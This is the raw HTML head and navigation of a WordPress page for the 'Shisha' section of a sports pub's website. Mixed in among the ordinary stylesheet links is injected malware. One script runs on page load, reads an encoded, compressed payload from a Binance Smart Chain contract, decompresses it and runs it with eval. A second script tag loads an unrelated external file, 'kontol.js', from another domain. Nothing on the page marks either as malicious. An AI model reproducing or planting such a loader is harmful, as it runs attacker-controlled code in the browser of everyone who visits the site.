400ms;}.elementor-2553 .elementor-element.elementor-element-7cc20d2{transition:all 400ms;}@media(max-width:767px){.elementor-2553 .elementor-element.elementor-element-5ea437d{margin-top:0px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-2553 .elementor-element.elementor-element-39843b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2553 .elementor-element.elementor-element-39843b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2553 .elementor-element.elementor-element-39843b8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2553 .elementor-element.elementor-element-2dd6aad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:100px 0px 0px 0px;}.elementor-2553 .elementor-element.elementor-element-b6353d4 > .elementor-widget-container{padding:8px 0px 100px 0px;}.elementor-2553 .elementor-element.elementor-element-b6353d4 .uf-breadcrumbs{justify-content:center;}.elementor-2553 .elementor-element.elementor-element-b6353d4 .breadcrumbs{font-size:14px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='de-sticky-frontend-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='de-product-display-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://sizzlesportspub.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://sizzlesportspub.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekit-widget-styles-css' href='https://sizzlesportspub.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ekit-responsive-css' href='https://sizzlesportspub.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-font-HunterRiver-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/font-face/HunterRiver/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-font-DINCondensed-Bold-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/font-face/DINCondensed-Bold/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-font-DINCondensed-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/font-face/DINCondensed/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-font-DIN-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/font-face/DIN/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-fontello-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-style-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://sizzlesportspub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://sizzlesportspub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-skin-default-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-plugins-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-custom-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-color-default-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/__colors-default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-color-dark-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/__colors-dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-child-style-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne-child-Theme/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://sizzlesportspub.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='pubzinne-responsive-css' href='https://sizzlesportspub.com/wp-content/themes/pubzinne/skins/default/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ecs-styles-css' href='https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sizzlesportspub.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745128907' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sizzlesportspub.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745128917' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sizzlesportspub.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sizzlesportspub.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.9" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="dtk_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://sizzlesportspub.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"shisha\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"shisha\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=dtk_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://sizzlesportspub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sizzlesportspub.com/wp-json/wp/v2/pages/2553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sizzlesportspub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://sizzlesportspub.com/?p=2553' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9zaXp6bGVzcG9ydHNwdWIuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGc2hpc2hhJTJGJmFtcDtfd3Bub25jZT00MDJhYTdkNThlIn0=" />    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sizzlesportspub.com/wp-content/uploads/2021/10/cropped-SSp-logo-for-hub-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sizzlesportspub.com/wp-content/uploads/2021/10/cropped-SSp-logo-for-hub-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sizzlesportspub.com/wp-content/uploads/2021/10/cropped-SSp-logo-for-hub-180x180.png" />
<meta name="msapplication-TileImage" content="https://sizzlesportspub.com/wp-content/uploads/2021/10/cropped-SSp-logo-for-hub-270x270.png" />

<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://sizzlesportspub.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>

<body class="wp-singular page-template-default page page-id-2553 wp-theme-pubzinne wp-child-theme-pubzinne-child-Theme theme-pubzinne hide_fixed_rows_enabled ua_chrome woocommerce-no-js non-logged-in skin_default body_tag scheme_default blog_mode_page body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_default header_style_header-default header_position_default menu_side_none no_layout elementor-default elementor-kit-2141 elementor-page elementor-page-2553">

	
	<div class="body_wrap">

		<div class="page_wrap">
			
							<a class="pubzinne_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="pubzinne_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="pubzinne_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>
				
				<header class="top_panel top_panel_default
	 without_bg_image scheme_dark">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always
	">
	<div class="content_wrap-default">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://sizzlesportspub.com/">
		<span class="logo_text">Sizzle Sports Pub &amp; Bar</span>	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-2591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2591"><a href="https://sizzlesportspub.com/"><span>Home</span></a></li><li id="menu-item-2848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2848"><a href="#"><span>Beverages</span></a>
<ul class="sub-menu"><li id="menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://sizzlesportspub.com/beverages/signature-cocktails/"><span>Signature Cocktails</span></a></li><li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://sizzlesportspub.com/beverages/wines-sparkling-and-champaign/"><span>Wines, Sparkling and Champaign</span></a></li><li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://sizzlesportspub.com/beverages/foreign-alcohol/"><span>Foreign Alcohol</span></a></li><li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://sizzlesportspub.com/beverages/local-alcohol/"><span>Local Alcohol</span></a></li><li id="menu-item-2695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://sizzlesportspub.com/beverages/beer/"><span>Beer</span></a></li></ul>
</li><li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2553 current_page_item menu-item-2576"><a href="https://sizzlesportspub.com/shisha/" aria-current="page"><span>Shisha</span></a></li><li id="menu-item-4100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4100"><a href="#"><span>Food Menu</span></a>
<ul class="sub-menu"><li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://sizzlesportspub.com/food-menu/sizzle-special-menu/"><span>Sizzle Special Menu</span></a></li><li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://sizzlesportspub.com/food-menu/inhouse-menu/"><span>Inhouse Menu</span></a></li><li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://sizzlesportspub.com/food-menu/uber-menu/"><span>Uber Menu</span></a></li></ul>
</li><li id="menu-item-4101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4101"><a href="#"><span>Entertainment</span></a>
<ul class="sub-menu"><li id="menu-item-2880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://sizzlesportspub.com/entertainment/pool-tables/"><span>Pool Tables</span></a></li><li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://sizzlesportspub.com/entertainment/snooker/"><span>Snooker</span></a></li><li id="menu-item-3769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769"><a href="https://sizzlesportspub.com/entertainment/card-games/"><span>Card Games</span></a></li><li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://sizzlesportspub.com/entertainment/kareoke/"><span>Kareoke</span></a></li></ul>
</li><li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="#"><span>Theamed Nights</span></a>
<ul class="sub-menu"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://sizzlesportspub.com/theamed-nights/live-music-nights/"><span>Live Music Nights</span></a></li><li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://sizzlesportspub.com/theamed-nights/live-sports-nights/"><span>Live Sports Nights</span></a></li><li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://sizzlesportspub.com/theamed-nights/ladies-nights/"><span>Ladies Nights</span></a></li><li id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://sizzlesportspub.com/theamed-nights/bankers-night/"><span>Bankers Night</span></a></li><li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://sizzlesportspub.com/theamed-nights/jazz-nights/"><span>Jazz Nights</span></a></li></ul>
</li><li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4103"><a href="#"><span>Special Events</span></a>
<ul class="sub-menu"><li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://sizzlesportspub.com/special-events/birthday-parties/"><span>Birthday Parties</span></a></li><li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://sizzlesportspub.com/special-events/office-parties/"><span>Office Parties</span></a></li><li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://sizzlesportspub.com/special-events/bachelors-party/"><span>Bachelors Party</span></a></li><li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://sizzlesportspub.com/special-events/hens-night/"><span>Hens Night</span></a></li></ul>
</li><li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://sizzlesportspub.com/special-offers/"><span>Special Offers</span></a></li><li id="menu-item-2989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://sizzlesportspub.com/about/"><span>About</span></a></li><li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sizzlesportspub.com/contact/"><span>Contact</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
									<div class="sc_layouts_item">
						<div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://sizzlesportspub.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search" aria-label="Start search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div>					</div>
								</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
												<div class="sc_layouts_title_title">
														<h1 itemprop="headline" class="sc_layouts_title_caption">
								Shisha							</h1>
													</div>
						<div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://sizzlesportspub.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Shisha</span></div></div>					</div>
				</div>
			</div>
		</div>
	</div>
	</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close" tabindex="0"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://sizzlesportspub.com/">
		<span class="logo_text">Sizzle Sports Pub &amp; Bar</span>	</a>
	<nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2591"><a href="https://sizzlesportspub.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2848"><a href="#"><span>Beverages</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://sizzlesportspub.com/beverages/signature-cocktails/"><span>Signature Cocktails</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://sizzlesportspub.com/beverages/wines-sparkling-and-champaign/"><span>Wines, Sparkling and Champaign</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://sizzlesportspub.com/beverages/foreign-alcohol/"><span>Foreign Alcohol</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://sizzlesportspub.com/beverages/local-alcohol/"><span>Local Alcohol</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://sizzlesportspub.com/beverages/beer/"><span>Beer</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2553 current_page_item menu-item-2576"><a href="https://sizzlesportspub.com/shisha/" aria-current="page"><span>Shisha</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4100"><a href="#"><span>Food Menu</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://sizzlesportspub.com/food-menu/sizzle-special-menu/"><span>Sizzle Special Menu</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://sizzlesportspub.com/food-menu/inhouse-menu/"><span>Inhouse Menu</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://sizzlesportspub.com/food-menu/uber-menu/"><span>Uber Menu</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4101"><a href="#"><span>Entertainment</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://sizzlesportspub.com/entertainment/pool-tables/"><span>Pool Tables</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://sizzlesportspub.com/entertainment/snooker/"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769"><a href="https://sizzlesportspub.com/entertainment/card-games/"><span>Card Games</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://sizzlesportspub.com/entertainment/kareoke/"><span>Kareoke</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="#"><span>Theamed Nights</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://sizzlesportspub.com/theamed-nights/live-music-nights/"><span>Live Music Nights</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://sizzlesportspub.com/theamed-nights/live-sports-nights/"><span>Live Sports Nights</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://sizzlesportspub.com/theamed-nights/ladies-nights/"><span>Ladies Nights</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://sizzlesportspub.com/theamed-nights/bankers-night/"><span>Bankers Night</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://sizzlesportspub.com/theamed-nights/jazz-nights/"><span>Jazz Nights</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4103"><a href="#"><span>Special Events</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3781"><a href="https://sizzlesportspub.com/special-events/birthday-parties/"><span>Birthday Parties</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://sizzlesportspub.com/special-events/office-parties/"><span>Office Parties</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://sizzlesportspub.com/special-events/bachelors-party/"><span>Bachelors Party</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://sizzlesportspub.com/special-events/hens-night/"><span>Hens Night</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://sizzlesportspub.com/special-offers/"><span>Special Offers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://sizzlesportspub.com/about/"><span>About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sizzlesportspub.com/contact/"><span>Contact</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://sizzlesportspub.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search" aria-label="Start search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="pubzinne_skip_link_anchor" href="#"></a>
						
<article id="post-2553"
	class="post_item_single post_type_page post-2553 page type-page status-publish hentry">

	
	<div class="post_content entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="2553" class="elementor elementor-2553">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ea437d elementor-section-full_width elementor-section-height-full elementor-section-stretched elementor-section-height-default elementor-section-items-middle sc_fly_static" data-id="5ea437d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39843b8 sc_content_align_center sc_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_layouts_column_icons_position_left sc_fly_static" data-id="39843b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dd6aad de_scroll_animation_no animation_type_block sc_fly_static elementor-widget elementor-widget-theme-page-title" data-id="2dd6aad" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
				<div class="elementor-element elementor-element-b6353d4 de_scroll_animation_no animation_type_block sc_fly_static elementor-widget elementor-widget-de-breadcrumb" data-id="b6353d4" data-element_type="widget" data-widget_type="de-breadcrumb.default">
				<div class="elementor-widget-container">
								<div class="breadcrumbs">
				<a href="https://sizzlesportspub.com" rel="nofollow">Home</a><i aria-hidden="true" class="fas fa-chevron-right"></i>Shisha			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
